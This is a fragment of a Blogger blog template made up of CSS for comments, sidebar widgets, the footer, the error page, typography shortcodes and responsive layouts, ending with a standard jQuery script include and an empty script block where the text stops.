.readmore {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#000000;display:block}
.related-title a:hover{color:#ffff00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#000000}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffff00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#000000;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffff00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffff00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffff00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffff00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#000000;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffff00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#000000;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffff00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#000000;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:black;background-color:#ffff00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#000000;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffff00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#000000;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffff00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffff00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffff00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:black;border:1px solid #ffff00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000;border-color:#000000}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#000000;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#000000;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffff00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffff00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffff00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #000000}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffff00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffff00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffff00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffff00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #000000;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #000000;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffff00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:24px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px;word-wrap: break-word;width:450px;}
.retitle{width: 450px;}
.resumo{width: 450px;}

.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:360px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:360px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:20px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px;word-wrap: break-word;width:360px;}
.retitle{width: 360px;}
.resumo{width: 360px;}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:260px}
#main-nav #menu-main-nav,#nav-search{width:260px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:15px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:14px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px;word-wrap: break-word; width:260px;}
.retitle{width: 260px;}
.resumo{width: 260px;}

.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

